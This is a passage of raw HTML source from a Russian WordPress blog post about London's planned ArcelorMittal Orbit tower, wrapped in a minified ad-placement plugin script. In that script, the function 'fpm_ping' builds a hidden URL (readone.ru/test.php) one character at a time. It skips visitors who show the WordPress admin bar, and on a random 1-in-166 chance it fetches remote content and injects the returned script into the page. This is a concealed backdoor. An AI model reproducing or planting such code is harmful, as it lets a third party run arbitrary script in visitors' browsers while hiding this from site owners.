t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-637 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-637" class="entry post-637 post type-post status-publish format-standard hentry category-goroda-i-strani tag-goroda">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/category/goroda-i-strani" rel="category tag">Города и страны</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 14 мая 2011&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    2807 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/goroda-i-strani/simvol-londona#comments">7</a></div> <!-- end tech-info  -->

<h1 class="post-title">Символ Лондона</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;">В скором будущем, наравне с Виг-Беном, символом Лондона может стать необычное здание, похожее на завязанный узелок. С него будет открываться потрясающий вид на город. Основная функция скульптуры будет в привлечении туристов, которые будут осматривать Лондон с вершины здания, на котором установлена смотровая тарелка.</p>
<p style="text-align: justify;"><img decoding="async" class="size-full wp-image-638 alignnone lazy" title="Символ Лондона" alt="Символ Лондона" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20340'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2011/05/6ma.jpg" width="500" height="340" data-srcset="https://hontos.ru/wp-content/uploads/2011/05/6ma.jpg 500w, https://hontos.ru/wp-content/uploads/2011/05/6ma-300x204.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: justify;"><span id="more-637"></span>На смотровую тарелку можно добраться на скоростных лифтах или для тех, кто любит физические нагрузки, можно добраться по лестнице). Этот будущий <strong>символ Лондона </strong>приурочен к лондонским олимпийским играм 2012 года, в дизайне здания присутствует все 5 олимпийских колец.</p>
<p style="text-align: justify;"><img decoding="async" class="size-full wp-image-639 alignleft lazy" title="Символ Лондона" alt="Символ Лондона" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20340'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2011/05/6m8.jpg" width="500" height="340" data-srcset="https://hontos.ru/wp-content/uploads/2011/05/6m8.jpg 500w, https://hontos.ru/wp-content/uploads/2011/05/6m8-300x204.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Архитектором технической конструкции является Аниш Капур, который считает проект вершиной своей карьеры. Проектная стоимость постройки составляет более 30 миллионов долларов.  Здание <strong>символ Лондона</strong> будет носить имя Arcelor Mittal Orbit, в честь главного спонсора проекта &#8212; одной из самых мощных сталелитейных корпораций на планете.</p>
<p>Некоторым людям, впервые увидевшим это здание кажется, что оно похоже на проволоку на свалке отходов железа и другого машинного металлолома.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://hontos.ru/goroda-i-strani/dostoprimechatelnosti-londona"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Достопримечательности Лондона" style="background: transparent url(http://hontos.ru/wp-content/uploads/2018/12/dostoprimechatelnosti-londona1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Достопримечательности Лондона</div></div></a><a href="https://hontos.ru/goroda-i-strani/kreposti-gruzii"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="kreposti-gruzii" style="background: transparent url(http://hontos.ru/wp-content/uploads/2015/11/kreposti-gruzii1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Крепости Грузии</div></div></a><a href="https://hontos.ru/goroda-i-strani/foros-krim"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Поселок Форос, Крым" style="background: transparent url(http://hontos.ru/wp-content/uploads/2017/02/foros-krim-1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Поселок Форос, Крым</div></div></a><a href="https://hontos.ru/goroda-i-strani/st-stephens-cathedral"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="st-stephens-cathedral-2" style="background: transparent url(http://hontos.ru/wp-content/uploads/2016/10/St.-Stephens-Cathedral-2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Собор Святого Стефана, Вена</div></div></a><a href="https://hontos.ru/goroda-i-strani/sentoza"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="sentoza3" style="background: transparent url(http://hontos.ru/wp-content/uploads/2016/10/sentoza3-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Сентоза - пляжный остров Сингапура</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
 <div class="tech-info"><i class="fa fa-tags" aria-hidden="true"></i> &nbsp;  Метки: <a href="https://hontos.ru/tag/goroda" rel="tag">города</a></div> <!-- end tech-info  -->
<div class="clear"></div>




<div class="post-navigation">
     
  <div class="nav-box-previous">
 <div class="img-wrap-nav">
 <span>&laquo; Предыдущая запись</span>
  <h2> <a href="https://hontos.ru/tehnica/konstruktsiya-avtomobilya-budushhego">Грузовики будущего </a></h2>
</div><!-- end // img-wrap-nav-->
</div>


        

<div class="nav-box-next">
 <div class="img-wrap-nav">
 <span>Следующая запись &raquo;</span>
  <h2> <a href="https://hontos.ru/zchivotnie/samyiy-bolshoy-kot-v-mire">Самый большой кот в мире </a></h2>
 
</div><!-- end // img-wrap-nav-->
</div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->
  
 <div class="comments-box" > <a name="comments" id="comments"></a>
<span class="comment-title"> Обсуждение: 7 комментариев</span>
<ol class="commentlist">
		<li class="comment even thread-even depth-1" id="comment-548">
				<div id="div-comment-548" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1a8056bb4dc1fe3eaef27a3b93753871?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1a8056bb4dc1fe3eaef27a3b93753871?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo lazy' height='60' width='60' decoding='async'/>			<cite class="fn">Владимир</cite><span class="says">:</span>		</div>
		
